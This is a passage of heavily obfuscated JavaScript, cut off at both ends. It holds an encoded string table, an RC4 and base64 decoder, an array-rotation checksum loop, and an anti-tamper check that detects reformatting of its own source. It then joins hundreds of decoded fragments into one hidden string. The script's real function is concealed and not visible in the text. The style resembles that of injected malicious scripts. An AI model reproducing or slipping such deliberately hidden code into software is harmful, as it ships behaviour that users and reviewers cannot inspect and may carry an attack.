AzdxdHa','pCkqCG5r','jSkSW7uBza','W6n1EmogW5e','ye/dKx3cJq','WQf1p1KR','kmkXFZT4','DILeW7hcQW','u2xcG8kDW7a','WPXffCo0bJRdIajQW68dW6e','avr0iCoi','W43cUKddKYy','WQnaDga8','W74HACkbyG','e1nuWPad','sCozW6ORaq','a8knWOCoW7q','WOFdHmkjW4P1','pYtdQMFdQq','zSkLB8kbua','jCkKW7avBq','hLKvW7xcOW','W47cU0ldNJu','C1ldIXRcVq','BY9PW4lcVG','W7K4ASkwFW','WPNdHCkbW5nH','y8ofW5D+WPK','W6SNfSoQuW','dJGiuJK','W5ZdTSoesSoN','ESk/zSkAqW','WPldN8kCW59V','W6NcOv3dUae','FfFdRv08','W5xcMmk/xmkF','W6VdMg/dTGa','B8kxW4xcUXm','oqRdHG','W69rW4usW7i','dsmkWRBdSa','uwFdHee','pK3cOZlcLW','W5dcOuBdNtK','W6BcSSkwF8kL','WQ8NWPFcNgK','W6j9W7qJW6a','W4ddO8oulCoR','ktSHW55v','oSkvW658dW','W64WACktEW','pSk3W48mDW','W6uYECkcyq','lSk8W7vqmG','W5WDzCkQrG','tNNdIgaG','f8ocWQiUoW','vCkbzmk2wW','WPrvWPxcMSoI','guP8W7RcQq','WQinWPFcO3m','BSkegh5O','q8olW6OMaW','DutdSgVdUG','bCoRWRG8oa','bSkDFqbn','WRXdlMxcKq','v8oYW69FWRG','W4ZcSSkosSk9','W51VW7ZdNLi','A8kmxSkduq','WQaXWPXeW7a','kCkjW59qlG','zKJdUWZcLG','z0f+WRHl','WO7dNCkbW5DW','yeFdPcFdPG','dteZW41J','k8oFW4/dIg4','WQZdOSocfSos','z8o7bc3cGq','W5xdMCkOrSol','lmkZW6KaAa','q1dcSchcLq','W7rqESo7W44','eK4Bmmo9','W6/cTwtdSae','k3iQfCom','W5hdRSojpCo3','m29qW5pcHW','WOqAWQdcUM0','AmonW5j2WOe','geLXW43cNW','yGDXW6hdKa','W5tcHSkSsmkA','WOr0WR/cTCoK','ecaqvtO','qxjqAhG','bCkDW788tG','EdPpW6dcUa','CmodtCk+W5O','FmkrW4lcNqu','p0dcGJdcHG','q8kZW4rYgW','WOPkWPBcPmob','et4bqtO','WRexW4DiWRG','y8ozW5rQWOa','WQKbW4PzWR8','dmoZW6NdJ0S','p3pcGq7cSW','ifxcQsVcTq','WQaQWQxcNx8','xwtcHSkcW6W','WQmwW4TxWRu','W5xdKmkVs8os','W793W7y7W6C','dKC3qSoQ','xK17r0e','tSksgflcSW','emkyW5q2tW','lmk+W4jPpG','WOi8WPxcHNm','wCkcW4hcUba','e2ugW5iz','e8kkErHb','oSofW5RdH3u','jmkJjw7dKa','F13dTwq/','W6zCW7NcSt4','D27dVmk/Ca','f0RdI106','WP4iWR/dPsu','W77dSCo2nhe','c0hcVsBcUq','W6DLW53dNLu','lNtdG8kusa','WPDCdLlcRq','ESkODCkF','fmkZWPaZW6C','WOZdRmkCW7rT','hCkoCqns','tMBcGSkqW6K','AfRdNYBdQa','xSkwdeJcPG','WPykWRFcOg4','W55kuJ/dGa','W58LtmkmyW','W6H4zJVdPq','mgTZW43cUq','cSo7WPKqaW','vZNcNWBdTG','jCoxW7ioiW','rSodW5ukga','W49CBbVdMW','CeldRrhcMG','WRyhWRNdKJW','WPHgg8oXaMxdPbn4W5yU','vuz+BfO','cCkCWOmrW6K','fCokWR41ja','nqidrrm','W4pcJCkYwmkp','W6O6rZnA','A1L+rYW','wmofW7D1WPO','WQNdOmkdgCoj','W6xdUCkJumor','BuZdRh/dOW','duVdOsldTG','W4/cGmkSq8kF','WPyiWPNcMCoO','rH1ZW4dcIq','oSoeW4/dJgG','WP5ehSo2WQ4','W5NdQmkoyCo/','W4tdUmogmCo4','nmkHW7yrCq','r8kItCkXW7K','W5LlW74lW7G','WQeNWOjTW7e','ECkGW6NcRZa','W7RcHLxdJXq','WQuIWQ/dIr0','d8odWQ8JkG','WRiFW4LjWR8','WQzFWONcSmko','iGddShldOa','aZZdVN7dNq','x8kuW7lcGci','B1ZdSfS7','q2RcNSknW6y','W6nNW641W7q','kSkFdxLt','mSohW4tdHNi','WP10WRFcLCov','W73dSCoIm2O','aey5p8o8','cmkSWQldNhG','suNdTYqb','W6GQrZXa','WR0FW6jTWRC','qSkAgfNcPa','WPCUWQpdILy','W6NcL8kVsmke','BcTwW7lcUW','W4VdPCkdACoO','AwFdG0VdRW','D1JdQHhcHG','WQbzEI5a','ggqtW4rL','s3xcGmkcW6W','WOb0WRtcS8oU','xMFdLGVdLq','x8oaW7aUeW','WR4HWPzNW6C','u3VcMSkvW7a','W70XtcLj','wmkgbelcOq','t0tdKhK4','ytjsW67cPW','W4mAsmk3yq','BNNcHmk0W44','cefSW5RcHq','aemvzXa','W5xcJ8kXxCkn','W4BdVSkgFCo9','W50usqXS','oaZdOutdGq','WOGFWQBcUga','WP4CW490W4O','WPXhp3y3','W6DBDmoJW4q','fGmxytq','zJipW6bh','wSkRDmkOqW','eq8ZW79R','fxmoW550','WQfnWQZcHSoH','xgldQN0/','lSkrWQ7cSsi','gSobWQa9ka','W6ddI8k7rmku','WOpdJ8kxW5X0','W47dMmkIk8oQ','k8osW53dLM0','W7rDz8oVW5G','amk8WPGVW68','bXKJW7z8','rCk1jSk/W6i','jSorW5JdNNG','g2NcKXxcIG','txFdS24e','qejrz3m','fSkPWQe9W6K','lKukW59u','qe9/FfS','WR4GWOpcNMa','dCkqWOioW6i','g8kAW4nhia','W6TZW5hdGKq','W7ddHCkXW5j/','t3RcOmkJW7C','W6H4dYRdGG','qL3cNCkLW7m','nmkrWRi/W7S','W47cO1xdIJ4','rKNdScddJW','tHToW6hcPW','WQzOWO7cUCoM','kCoyW5RdMM0','zCkIzSkfsG','gCk6ytfb','g1P/W5JcJG','l0/cPYNcPG','e8kNW6SbtG','C07dOdxdQW','WQntmw/cKW','W7P7W6GHW6O','W4DTW6W2W4O','WQa8WOjOW6O','ugtcNSkdW60','ed03WOf8','x8oCW4G1lG','W57dGCkKu8ov','ls5nW6ny','g8kwWROrWPC','cSkjWO4iW6y','WO9RWQlcOSo0','W5FdUCkbySo9','b1TWW5pcHG','lwZcTrxcOq','BSkVtCkMW4i','WO7dNmkFW4nw','zLddUrxcKq','A8o2W4XCWPO','wMFdLMRdSa','qqv4W6FcJG','W6bOW53dJve','W6e8ymkpzq','z1pdVZFdPW','W5hdUCoeiSoK','gCoRW48Zoq','Fx9QrxO','EetdRuO6','xCkmW47cUqy','CuZdQxBdRW','WPaFWQVdPcy','EmoHW5uqBW','fvFdHCk4Aa','cw9UW5lcOG','WQ0aW4DsWQa','d0mDmmoP','W5ZdJ8kHvmoR','W6GMxs9B','dWWZW6bW','W5BdRCkCCSoV','BCo2W4nYWQi','FSktW5JcRrO','tNJdRwW5','W5/dISkKsmou','EMrxWPHZbSkAmZNdHq','WPaQWQvBW6u','CJL4W6lcIa','iZldVMlcOa','W6vbW7VdPhC','AvJdTfGX','W7xdH8kVW4vI','W7bxd1FdRq','WRylW5DuWQa','W77dU8klD8oh','B0RdUYddTG','huZdLmk1Aa','zCkKl0lcNW','ysZdVgpdLW','WPxdGCkDW515','WOS+WR7dIKa','W5NcS8kVW5bu','Cx3dMdlcGG','auTjWOmQ','i8krW5nvoG','WOyjWQdcUMm','dKxdIWJcLa','W6/dTSkhASoY','WOWDWR7dVJG','xmkHw8kdsW','WQShWOXyW6q','rCkbW4pcVGi','jNrRW6FcUW','WQHOe17cIW','WR5io3lcKa','W7HEE8oIW4i','WOiAWQ/cMeu','W5pdHCk8xmoo','sgBcMmktW7y','WP7dMCkbW5PL','v1JdT3FdOq','AfVdSxddUq','W6VdH8kdrSoj','W67dUSoPgSo6','sxpcI8kaW7q','W59Bt8keW5a','W5hdUSoim8oU','W44gxCkHwW','z0NdTYtdTW','jLBcVspcRG','W6nsBIRdIa','k8olWOOdka','DmkJAmkgsW','W6hdNmoKb8o+','ch9QWQ7cOq','WQDZCdGC','WPRdNCkSW5HP','WOGSWR3dHv8','uSkIh1hcGq','W6GrW6uQW6u','W43dUSospSoR','WQL5p2dcGG','xNrxz00','xColW78UbG','WPDfWRxcSSop','t11YAv0','wmo1W7njWPO','u012ye8','W5ddISk6qmoC','W5hdPSkzFSoW','W4GWufng','DL/dPW3cHa','qCkfW43cUWy','cY8XW6Tf','WQziWP7cNSop','cSooWRGVlq','W7SHsInd','g2zZWRnl','W57cVvxdMJ4','WPOgWRlcRxm','kmkvW5vmiq','W7uSBSkPyW','uSk8kmkVW7O','v3tcGSknW6i','deawpSo7','W69jEYRdMa','WOrCvuC9','bseuvI0','WOuhWOdcNge','FxtcM8kkW4u','etBcH1FcKmkzm3hcLSosWPlcLa','ffZdI8kPBW','rCknCs3cJW','B0NdRH7cHq','a0BdN8k4yq','W7fZW5BdJd4','D8k1AmkwvG','W7VdH8kMW4PX','DIrtW67cQq','WQbEcexcGG','WRmwW5rnWRO','W4FdVCklC8oP','b28iW5X2','aSo+W5bOmq','ALFdUs/dTW','W4NdP8oFj8oQ','geuslSoI','dvjVW5nX','CI1lW63cUW','W44wArfT','kKvOsv8','uCk7jSkJW74','W51WW7biW6K','W69HW5ZdNuO','W7SiWONdGHK','WRDeWPddPea','W6/dOmo2nwC','D8kafSkUW4a','kCoZWQSmW4m','W6tdOCoRl3i','q8kede/cOa','DLhdO3ldRa','ACkGD8kuvG','W5pdRmoFjCoL','WOLUdXNcOa','W6ldL8k8W75E','wSogW7uXgW','dGqnW6TP','nSkpWPOwWOi','WQaVWOv6W7q','cg/cPXFcOG','gKVdGSk1Da','kL5qWRGU'];function _0x6867144d(a,b){a=a-0x6d;var c=_0x6867144c[a];if(_0x6867144d['FAvWmO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6867144d['PjfJcC']=h,_0x6867144d['sYuyiO']={},_0x6867144d['FAvWmO']=!![];}var e=_0x6867144c[0x0],f=a+e,g=_0x6867144d['sYuyiO'][f];if(g===undefined){if(_0x6867144d['sCuJrY']===undefined){var i=function(j){this['KBKCKh']=j,this['TNhIzy']=[0x1,0x0,0x0],this['ESmgHx']=function(){return'newState';},this['zgILuo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LSiDsj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vPjczv']=function(){var j=new RegExp(this['zgILuo']+this['LSiDsj']),k=j['test'](this['ESmgHx']['toString']())?--this['TNhIzy'][0x1]:--this['TNhIzy'][0x0];return this['RjnBni'](k);},i['prototype']['RjnBni']=function(j){if(!Boolean(~j))return j;return this['ZllUgR'](this['KBKCKh']);},i['prototype']['ZllUgR']=function(j){for(var k=0x0,l=this['TNhIzy']['length'];k<l;k++){this['TNhIzy']['push'](Math['round'](Math['random']())),l=this['TNhIzy']['length'];}return j(this['TNhIzy'][0x0]);},new i(_0x6867144d)['vPjczv'](),_0x6867144d['sCuJrY']=!![];}c=_0x6867144d['PjfJcC'](c,b),_0x6867144d['sYuyiO'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x6867144d;while(!![]){try{var c=parseInt(W(0x233,'*(3L'))*parseInt(W(0x551,'p2&O'))+-parseInt(W(0x7f2,'PU)y'))+parseInt(W(0x6f9,'U6nm'))*parseInt(W(0x190,'6@)['))+parseInt(W(0x4bc,'l#oY'))+parseInt(W(0x4fe,'w1q2'))*-parseInt(W(0x1b9,'C9Xg'))+-parseInt(W(0x32c,'O3#F'))*-parseInt(W(0x579,'fQdX'))+parseInt(W(0x339,'sfla'))*-parseInt(W(0x4e6,'sfla'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6867144c,0xc3653),!function(){var X=_0x6867144d,c={};c[X(0x5f5,'QGby')]=function(z,B){return z<B;},c[X(0x125,'qn6d')]=function(z,B){return z!==B;},c[X(0x84e,'FvgT')]=function(z,B){return z===B;},c[X(0x14e,'1t5k')]=function(z,B){return z+B;},c[X(0x83f,'iYY(')]=function(z,B){return z*B;},c[X(0x451,'4fsG')]=function(z,B){return z-B;},c[X(0x212,'Hr1e')]=function(z,B){return z===B;},c[X(0x884,'lgKQ')]=function(z,B){return z+B;},c[X(0xa0,'*(3L')]=function(z,B){return z===B;},c[X(0x95,'l#oY')]=function(z,B){return z===B;},c[X(0x1eb,'6@)[')]=function(y,z,B,G,I,J,L,O,T,U,V){return y(z,B,G,I,J,L,O,T,U,V);},c[X(0x6a0,'(hgT')]=function(z,B){return z||B;},c[X(0x86c,'p2&O')]=function(y,z){return y(z);},c[X(0x6d2,'h*gp')]=function(y){return y();},c[X(0x45f,'dlY5')]=function(y,z,B,G,I,J,L,O){return y(z,B,G,I,J,L,O);},c[X(0x6e4,'tE0C')]=function(z,B){return z!==B;},c[X(0x4a8,'tE0C')]=function(z,B){return z!==B;},c[X(0x47b,'bN^%')]=function(z,B){return z!==B;},c[X(0x3e0,'oEd3')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x2e6,'*(3L')]=function(y){return y();},c[X(0x84c,'lgKQ')]=function(y,z,B,G,I,J,L){return y(z,B,G,I,J,L);},c[X(0x737,'OvUn')]=function(z,B){return z<B;},c[X(0x11c,'(hgT')]=function(y,z,B,G,I){return y(z,B,G,I);},c[X(0x649,'B@pi')]=X(0x70,'qn6d')+X(0x7df,'FvgT')+X(0x40a,'r(X(')+X(0x318,'1t5k')+X(0x50c,'&Yv*')+X(0x340,'ICF8')+X(0x161,'OvUn')+X(0x25e,'sjMz')+X(0x81c,'sfla')+X(0x2de,'(hgT')+X(0x279,'B@pi')+X(0x3f0,'#J7Q')+X(0x127,'U6nm')+X(0xa4,'T8us')+X(0x442,'j4FF')+X(0x667,'^Ue6')+X(0x60d,'QGby')+X(0x394,'^Ue6')+X(0x80e,'QGby')+X(0x364,'YzhO')+X(0x164,'OvUn')+X(0x4df,'bN^%')+X(0x303,'l#oY')+X(0x622,'sfla')+X(0x3e1,'r(X(')+X(0x411,'(hgT')+X(0x825,'YzhO')+X(0x2ef,'dlY5')+X(0x87,'j4FF')+X(0x28c,'B@pi')+X(0x273,'iYY(')+X(0x9c,'w1q2')+X(0x739,'U6nm')+X(0x5a9,'h*gp')+X(0x525,'j4FF')+X(0x282,'qn6d')+X(0x151,'O3#F')+X(0x3e9,'YzhO')+X(0x700,'h*gp')+X(0x7b2,'FvgT')+X(0xab,'fQdX')+X(0x512,'iYY(')+X(0x82f,'XIEg')+X(0x659,'P6hH')+X(0x427,'&Yv*')+X(0x84d,'qn6d')+X(0x6e,'vju^')+X(0x2c1,'iYY(')+X(0x1db,'I0O0')+X(0x742,'iYY(')+X(0xf6,'XIEg')+X(0x2b4,'U6nm')+X(0x5ac,'E@JA')+X(0x418,'C9Xg')+X(0x818,'QGby')+X(0x37b,'I0O0')+X(0x55a,'T8us')+X(0x217,'h*gp')+X(0x2dd,'uC(L')+X(0x77b,'QGby')+X(0x5af,'ien^')+X(0x635,'sfla')+X(0x45a,'Hr1e')+X(0xbb,'bN^%')+X(0x652,'w1q2')+X(0x50f,'bN^%')+X(0x4d4,'I0O0')+X(0x194,'6zOw')+X(0x48f,'u%iB')+X(0x42f,'w1q2')+X(0x49e,'u%iB')+X(0x372,'oEd3')+X(0xbf,'p2&O')+X(0x5b1,'oEd3')+X(0x613,'1t5k')+X(0x3a8,'&Yv*')+X(0x5eb,'p2&O')+X(0x521,'E@JA')+X(0x472,'U6nm')+X(0x716,'&Yv*')+X(0xc6,'j4FF')+X(0x5bc,'794(')+X(0x4d1,'6zOw')+X(0x7fb,'vju^')+X(0x7e2,'&Yv*')+X(0x749,'794(')+X(0x58a,'sfla')+X(0x2f2,'bN^%')+X(0x824,'ien^')+X(0x5a4,'T8us')+X(0x806,'h*gp')+X(0x815,'YzhO')+X(0x61f,'dlY5')+X(0x2f1,'U6nm')+X(0x75b,'794(')+X(0x74e,'lgKQ')+X(0x245,'6@)[')+X(0x4e0,'FvgT')+X(0x379,'PU)y')+X(0x419,'^Ue6')+X(0xb7,'LPsB')+X(0x112,'C9Xg')+X(0x7b5,'4fsG')+X(0x55f,'h*gp')+X(0x157,'P6hH')+X(0x61a,'T8us')+X(0x795,'lgKQ')+X(0x36e,'tE0C')+X(0x122,'QGby')+X(0x5de,'O3#F')+X(0x356,'r(X(')+X(0x193,'&Yv*')+X(0x546,'O3#F')+X(0x4cf,'B@pi')+X(0x33b,'PU)y')+X(0x1bd,'xGa@')+X(0x691,'I0O0')+X(0x875,'U6nm')+X(0xd2,'u%iB')+X(0x7ad,'YzhO')+X(0xbe,'p2&O')+X(0x11f,'r(X(')+X(0x87f,'fQdX')+X(0x803,'794(')+X(0x3aa,'U6nm')+X(0x392,'I0O0')+X(0x7aa,'l#oY')+X(0x808,'Hr1e')+X(0x4cc,'E@JA')+X(0x1a8,'P6hH')+X(0x719,'qn6d')+X(0x58f,'E@JA')+X(0x6a3,'C9Xg')+X(0x7e,'6@)[')+X(0x62e,'4fsG')+X(0x3da,'qn6d')+X(0x7a0,'w1q2')+X(0x3af,'ICF8')+X(0x6e2,'uC(L')+X(0x7f4,'6@)[')+X(0x81e,'ICF8')+X(0x4f5,'CL11')+X(0x234,'oEd3')+X(0x5f3,'dlY5')+X(0x7ce,'T8us')+X(0x5c6,'CL11')+X(0x6bc,'oEd3')+X(0x25b,'xGa@')+X(0x585,'fQdX')+X(0x501,'#J7Q')+X(0x72b,'PU)y')+X(0x50d,'LPsB')+X(0x829,'bN^%')+X(0xca,'fQdX')+X(0x172,'qn6d')+X(0x5c5,'tE0C')+X(0x36a,'CL11')+X(0x53f,'u%iB')+X(0x449,'T8us')+X(0xf2,'p2&O')+X(0x82b,'r(X(')+X(0x53b,'QGby')+X(0xfc,'(hgT')+X(0x6a2,'4fsG')+X(0x126,'I0O0')+X(0x3ad,'OvUn')+X(0x827,'CL11')+X(0x27c,'#J7Q')+X(0x22c,'LPsB')+X(0x323,'vju^')+X(0x21b,'ien^')+X(0x191,'Hr1e')+X(0x220,'&Yv*')+X(0x799,'*(3L')+X(0x541,'iYY(')+X(0x52b,'h*gp')+X(0x69c,'CL11')+X(0x722,'xGa@')+X(0x41e,'(hgT')+X(0x299,'FvgT')+X(0x4ee,'l#oY')+X(0x10e,'C9Xg')+X(0x6cc,'j4FF')+X(0x6af,'uC(L')+X(0x833,'r(X(')+X(0x9b,'h*gp')+X(0x574,'YzhO')+X(0x21d,'u%iB')+X(0x204,'u%iB')+X(0x537,'ien^')+X(0xbd,'YzhO')+X(0x1e1,'j4FF')+X(0x341,'sjMz')+X(0x861,'#J7Q')+X(0x47e,'CL11')+X(0x141,'6@)[')+X(0x64c,'1t5k')+X(0x680,'^Ue6')+X(0x4af,'sjMz')+X(0x48d,'oEd3')+(X(0x45c,'#J7Q')+X(0x322,'vju^')+X(0x851,'r(X(')+X(0x572,'uC(L')+X(0x805,'XIEg')+X(0x505,'w1q2')+X(0x360,'ICF8')+X(0x381,'B@pi')+X(0x416,'U6nm')+X(0x666,'B@pi')+X(0x5a6,'E@JA')+X(0x30c,'(hgT')+X(0x3d7,'B@pi')+X(0x24e,'bN^%')+X(0x593,'E@JA')+X(0x1a5,'!5gl')+X(0x6a6,'sfla')+X(0x6dd,'P6hH')+X(0x3a3,'OvUn')+X(0x1d0,'qn6d')+X(0x293,'oEd3')+X(0x49d,'E@JA')+X(0x707,'&Yv*')+X(0x671,'T8us')+X(0xb8,'fQdX')+X(0x482,'p2&O')+X(0x434,'QGby')+X(0x393,'QGby')+X(0x7d3,'Hr1e')+X(0x2be,'qn6d')+X(0x86e,'XIEg')+X(0x7f0,'j4FF')+X(0x623,'w1q2')+X(0x7f7,'P6hH')+X(0x673,'FvgT')+X(0x1cc,'#J7Q')+X(0x3cd,'U6nm')+X(0x6f0,'LPsB')+X(0x877,'oEd3')+X(0x346,'OvUn')+X(0x265,'dlY5')+X(0x369,'B@pi')+X(0x773,'Hr1e')+X(0x150,'uC(L')+X(0x3a7,'(hgT')+X(0xc4,'w1q2')+X(0x8c,'h*gp')+X(0x46a,'r(X(')+X(0x25d,'h*gp')+X(0x5f4,'^Ue6')+X(0x605,'p2&O')+X(0xd1,'E@JA')+X(0x486,'T8us')+X(0xc2,'*(3L')+X(0x267,'lgKQ')+X(0x46f,'*(3L')+X(0x3c5,'w1q2')+X(0x2a8,'QGby')+X(0x6ac,'6@)[')+X(0x785,'#J7Q')+X(0x7c2,'bN^%')+X(0x17b,'sfla')+X(0xb9,'XIEg')+X(0x888,'4fsG')+X(0x15f,'vju^')+X(0x67d,'^Ue6')+X(0x859,'oEd3')+X(0x7cf,'sjMz')+X(0x25f,'PU)y')+X(0xf0,'YzhO')+X(0x528,'iYY(')+X(0x23d,'bN^%')+X(0x31d,'U6nm')+X(0x1e3,'6@)[')+X(0x5cc,'Hr1e')+X(0x205,'sfla')+X(0x16b,'ien^')+X(0x4b7,'OvUn')+X(0x645,'E@JA')+X(0x134,'6@)[')+X(0x1d3,'w1q2')+X(0x3ce,'qn6d')+X(0x79b,'OvUn')+X(0x54e,'I0O0')+X(0x35a,'YzhO')+X(0x116,'U6nm')+X(0x8d,'r(X(')+X(0x51f,'1t5k')+X(0x6df,'OvUn')+X(0x1b6,'vju^')+X(0x63f,'&Yv*')+X(0x71d,'E@JA')+X(0x721,'B@pi')+X(0x52d,'#J7Q')+X(0x2e8,'qn6d')+X(0x75a,'QGby')+X(0x4bd,'QGby')+X(0x662,'E@JA')+X(0x576,'QGby')+X(0x22a,'dlY5')+X(0x85d,'lgKQ')+X(0x648,'^Ue6')+X(0x7e1,'!5gl')+X(0x53d,'C9Xg')+X(0x717,'w1q2')+X(0x154,'6@)[')+X(0x18d,'PU)y')+X(0x5bf,'6@)[')+X(0x46b,'T8us')+X(0x41c,'u%iB')+X(0x6d,'h*gp')+X(0x252,'XIEg')+X(0x4f1,'4fsG')+X(0x5a3,'&Yv*')+X(0x4f7,'iYY(')+X(0x3ec,'&Yv*')+X(0x577,'4fsG')+X(0x1b4,'l#oY')+X(0x221,'lgKQ')+X(0x552,'*(3L')+X(0x814,'vju^')+X(0x5cb,'P6hH')+X(0x254,'#J7Q')+X(0x43a,'FvgT')+X(0x328,'bN^%')+X(0x848,'B@pi')+X(0xcc,'XIEg')+X(0x90,'P6hH')+X(0x5e0,'ien^')+X(0x227,'E@JA')+X(0x430,'ien^')+X(0x146,'u%iB')+X(0x243,'u%iB')+X(0xed,'sfla')+X(0x74c,'qn6d')+X(0x7cb,'CL11')+X(0x352,'h*gp')+X(0x2f3,'#J7Q')+X(0x7d8,'&Yv*')+X(0x59c,'794(')+X(0x570,'*(3L')+X(0x686,'uC(L')+X(0x6c3,'I0O0')+X(0x2d1,'xGa@')+X(0x39a,'xGa@')+X(0x3a2,'1t5k')+X(0x467,'*(3L')+X(0x33d,'p2&O')+X(0x728,'(hgT')+X(0x870,'6zOw')+X(0x6f3,'PU)y')+X(0x5ce,'#J7Q')+X(0x223,'794(')+X(0x4a7,'w1q2')+X(0x4d0,'sfla')+X(0x1e0,'6zOw')+X(0x7bc,'j4FF')+X(0x3bb,'6zOw')+X(0x12b,'C9Xg')+X(0x3c4,'vju^')+X(0x2c9,'vju^')+X(0x530,'LPsB')+X(0x72a,'bN^%')+X(0x4f0,'B@pi')+X(0x403,'OvUn')+X(0x51e,'uC(L')+X(0x60e,'Hr1e')+X(0x15e,'E@JA')+X(0x83e,'uC(L')+X(0x2ff,'sfla')+X(0x678,'U6nm')+X(0x46d,'w1q2')+X(0x59b,'P6hH')+X(0x57d,'4fsG')+X(0x855,'sfla')+X(0x841,'XIEg')+X(0x2f4,'4fsG')+X(0x462,'!5gl')+X(0x674,'#J7Q')+X(0x661,'sjMz')+X(0xb1,'l#oY')+X(0x4ad,'tE0C')+X(0x309,'O3#F')+X(0x29f,'YzhO')+X(0x65f,'O3#F')+X(0xba,'fQdX')+X(0xc9,'#J7Q')+X(0x38d,'!5gl')+X(0x569,'u%iB')+X(0x37e,'h*gp')+X(0x5dc,'6@)[')+X(0x542,'tE0C')+X(0x333,'Hr1e')+X(0x6f8,'dlY5')+X(0x64d,'h*gp')+X(0x2a4,'YzhO')+X(0x657,'qn6d')+X(0x6de,'tE0C')+X(0x29b,'Hr1e')+X(0x72d,'sjMz'))+(X(0x31c,'lgKQ')+X(0x1d5,'bN^%')+X(0x2fd,'j4FF')+X(0x5ab,'&Yv*')+X(0x523,'!5gl')+X(0x624,'QGby')+X(0xf1,'^Ue6')+X(0x28a,'j4FF')+X(0x458,'uC(L')+X(0x3a9,'O3#F')+X(0x516,'#J7Q')+X(0x3f7,'j4FF')+X(0x7d0,'1t5k')+X(0x11e,'h*gp')+X(0x248,'FvgT')+X(0x6e7,'QGby')+X(0x3d5,'*(3L')+X(0x6fd,'oEd3')+X(0x17e,'XIEg')+X(0x14d,'w1q2')+X(0x26e,'j4FF')+X(0x12f,'p2&O')+X(0x84,'l#oY')+X(0x459,'p2&O')+X(0x311,'vju^')+X(0x2ec,'w1q2')+X(0x476,'ien^')+X(0x445,'ICF8')+X(0x100,'j4FF')+X(0x496,'LPsB')+X(0x6c1,'qn6d')+X(0x188,'oEd3')+X(0xaa,'CL11')+X(0x266,'!5gl')+X(0x1b7,'w1q2')+X(0x592,'qn6d')+X(0x196,'OvUn')+X(0x553,'LPsB')+X(0x7f,'xGa@')+X(0x709,'xGa@')+X(0x1ee,'C9Xg')+X(0x23a,'XIEg')+X(0x349,'(hgT')+X(0x4ce,'vju^')+X(0x38a,'CL11')+X(0x846,'OvUn')+X(0x510,'O3#F')+X(0x199,'p2&O')+X(0x6dc,'OvUn')+X(0x702,'lgKQ')+X(0x17d,'iYY(')+X(0x3b0,'YzhO')+X(0x443,'*(3L')+X(0x104,'OvUn')+X(0x5d5,'T8us')+X(0x1c5,'T8us')+X(0x54c,'#J7Q')+X(0x67a,'bN^%')+X(0x821,'4fsG')+X(0x2a1,'B@pi')+X(0x28d,'B@pi')+X(0x696,'&Yv*')+X(0x26c,'p2&O')+X(0x7d5,'vju^')+X(0x857,'r(X(')+X(0x6ef,'U6nm')+X(0x16c,'794(')+X(0x4c5,'vju^')+X(0x5f2,'p2&O')+X(0x211,'lgKQ')+X(0x8f,'fQdX')+X(0x881,'T8us')+X(0x2bb,'B@pi')+X(0x2a6,'6@)[')+X(0x7c3,'ICF8')+X(0x384,'uC(L')+X(0x50a,'794(')+X(0x563,'CL11')+X(0x407,'794(')+X(0x580,'PU)y')+X(0x619,'LPsB')+X(0x776,'!5gl')+X(0x289,'p2&O')+X(0xcb,'FvgT')+X(0x119,'6zOw')+X(0x790,'6zOw')+X(0x477,'LPsB')+X(0x596,'6@)[')+X(0x47d,'I0O0')+X(0x85e,'1t5k')+X(0x408,'qn6d')+X(0x4e8,'iYY(')+X(0x45b,'T8us')+X(0x10c,'fQdX')+X(0xdf,'P6hH')+X(0x3d8,'T8us')+X(0x527,'CL11')+X(0x4f4,'E@JA')+X(0x63b,'r(X(')+X(0x538,'vju^')+X(0x5ed,'*(3L')+X(0x82a,'w1q2')+X(0x6b9,'#J7Q')+X(0x66a,'sfla')+X(0x62f,'oEd3')+X(0x740,'w1q2')+X(0xae,'j4FF')+X(0x869,'U6nm')+X(0x1c0,'YzhO')+X(0x470,'4fsG')+X(0x683,'Hr1e')+X(0x42e,'vju^')+X(0x55d,'4fsG')+X(0x27f,'oEd3')+X(0x10f,'1t5k')+X(0x27e,'w1q2')+X(0x753,'QGby')+X(0x5c0,'XIEg')+X(0x44e,'YzhO')+X(0x29d,'PU)y')+X(0x3b5,'LPsB')+X(0x4d5,'^Ue6')+X(0x2ca,'l#oY')+X(0x7c5,'O3#F')+X(0x745,'oEd3')+X(0x78a,'I0O0')+X(0x222,'l#oY')+X(0x5e4,'xGa@')+X(0x1a1,'sjMz')+X(0x697,'T8us')+X(0x6d8,'794(')+X(0x118,'4fsG')+X(0x6c0,'fQdX')+X(0x2e5,'FvgT')+X(0x1b3,'PU)y')+X(0x3a1,'iYY(')+X(0x7c8,'PU)y')+X(0x647,'tE0C')+X(0x6d1,'B@pi')+X(0x705,'PU)y')+X(0x864,'&Yv*')+X(0x114,'lgKQ')+X(0x72e,'794(')+X(0x866,'C9Xg')+X(0x779,'!5gl')+X(0x5ef,'U6nm')+X(0x1df,'sfla')+X(0x275,'bN^%')+X(0x769,'&Yv*')+X(0xa1,'ien^')+X(0x80d,'fQdX')+X(0x6e5,'vju^')+X(0x22f,'l#oY')+X(0x34e,'r(X(')+X(0xb6,'QGby')+X(0x2f9,'tE0C')+X(0x201,'^Ue6')+X(0x2e7,'u%iB')+X(0x499,'tE0C')+X(0x6eb,'PU)y')+X(0x763,'LPsB')+X(0x65d,'E@JA')+X(0x7ff,'I0O0')+X(0x13b